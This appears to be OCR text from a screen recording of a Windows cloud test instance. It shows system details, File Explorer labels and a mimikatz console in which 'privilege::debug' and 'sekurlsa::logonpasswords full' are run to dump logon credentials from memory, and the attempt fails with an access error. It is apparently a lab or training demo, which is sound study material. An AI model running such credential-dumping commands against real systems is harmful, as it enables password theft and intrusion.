 ec2-18-210-13-50.compute-1.amazonaws.com
Hostname: EC2AMAZ-435TDOC
Instance ID: i-0aa734a4ba9b8115f
Public IP Address: 18.210.13.50
Private IP Address: 172.31.49.128
Instance Size: t2.micro
Availability Zone: us-east-1e
Architecture: AMD64
Total Memory: 1 GB
Network Performance: Low to Moderate
Recycle Bin
Firefox
EC2
Feedback
EC2
Micros...
File Home Share
This
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
3 items 1 item selected 1.23 MB
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # _
RECORDED WITH
SCREENCAST MATIC
11:35 PM
9/6/2020